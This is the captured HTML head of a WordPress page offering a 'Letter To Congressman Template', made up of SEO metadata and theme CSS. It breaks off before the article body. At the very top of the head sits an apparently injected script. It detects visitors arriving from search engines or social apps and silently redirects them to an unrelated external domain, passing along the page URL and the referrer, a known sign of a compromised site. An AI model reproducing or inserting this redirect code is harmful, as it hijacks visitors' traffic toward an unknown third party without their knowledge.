

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detrester.com/letter-to-congressman-template/
body_size: 19936
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script>
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>				 

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Letter To Congressman Template - Detrester.com</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Letter To Congressman Template. When writing a few particular bill or piece of laws, embrace the official number in order that they know precisely what you&#039;re referring to . Visit our motion heart to learn concerning the current and most pressin" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.detrester.com/letter-to-congressman-template/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DETRESTER - Provide A Variety Of Sample Flyers And Label Templates" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Letter To Congressman Template - Detrester.com" />
		<meta property="og:description" content="Letter To Congressman Template. When writing a few particular bill or piece of laws, embrace the official number in order that they know precisely what you&#039;re referring to . Visit our motion heart to learn concerning the current and most pressin" />
		<meta property="og:url" content="https://www.detrester.com/letter-to-congressman-template/" />
		<meta property="article:published_time" content="2023-05-18T00:00:00+00:00" />
		<meta property="article:modified_time" content="2023-04-15T02:14:11+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Letter To Congressman Template - Detrester.com" />
		<meta name="twitter:description" content="Letter To Congressman Template. When writing a few particular bill or piece of laws, embrace the official number in order that they know precisely what you&#039;re referring to . Visit our motion heart to learn concerning the current and most pressin" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#blogposting","name":"Letter To Congressman Template - Detrester.com","headline":"Letter To Congressman Template","author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.detrester.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.resume-now.com\/wp-content\/uploads\/images\/customer-service-rep-cover-letter-sample-writing-guide.png","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#articleImage"},"datePublished":"2023-05-18T00:00:00+00:00","dateModified":"2023-04-15T02:14:11+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#webpage"},"isPartOf":{"@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#webpage"},"articleSection":"Letter Template, Template 7"},{"@type":"BreadcrumbList","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","position":1,"name":"Home","item":"https:\/\/www.detrester.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/letter-template\/#listItem","name":"Letter Template"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/letter-template\/#listItem","position":2,"name":"Letter Template","item":"https:\/\/www.detrester.com\/category\/letter-template\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#listItem","name":"Letter To Congressman Template"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#listItem","position":3,"name":"Letter To Congressman Template","previousItem":{"@type":"ListItem","@id":"https:\/\/www.detrester.com\/category\/letter-template\/#listItem","name":"Letter Template"}}]},{"@type":"Organization","@id":"https:\/\/www.detrester.com\/#organization","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","url":"https:\/\/www.detrester.com\/"},{"@type":"Person","@id":"https:\/\/www.detrester.com\/author\/admin\/#author","url":"https:\/\/www.detrester.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/498cc83221c626a1174f1ac7fbfc7b6b458fd9fbd49b0af78a26a46631195351?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#webpage","url":"https:\/\/www.detrester.com\/letter-to-congressman-template\/","name":"Letter To Congressman Template - Detrester.com","description":"Letter To Congressman Template. When writing a few particular bill or piece of laws, embrace the official number in order that they know precisely what you're referring to . Visit our motion heart to learn concerning the current and most pressin","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.detrester.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.detrester.com\/letter-to-congressman-template\/#breadcrumblist"},"author":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.detrester.com\/author\/admin\/#author"},"datePublished":"2023-05-18T00:00:00+00:00","dateModified":"2023-04-15T02:14:11+00:00"},{"@type":"WebSite","@id":"https:\/\/www.detrester.com\/#website","url":"https:\/\/www.detrester.com\/","name":"DETRESTER","description":"Provide A Variety Of Sample Flyers And Label Templates","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.detrester.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DETRESTER &raquo; Feed" href="https://www.detrester.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fletter-to-congressman-template%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.detrester.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.detrester.com%2Fletter-to-congressman-template%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='personalistio-blog-parent-style-css' href='https://www.detrester.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalistio-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A500%2C500i%7CNoto+Sans%3A400%2C400i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.detrester.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://www.detrester.com/wp-content/themes/personalistio-blog/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.detrester.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detrester.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.detrester.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detrester.com/wp-json/wp/v2/posts/66703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detrester.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.detrester.com/?p=66703' />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.detrester.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		
		<style type="text/css">
						.excerpt-read-more-link {  color: ; }
			.swidgets-wrap .sidebar-title-border {  border-bottom-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		</style>
	
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
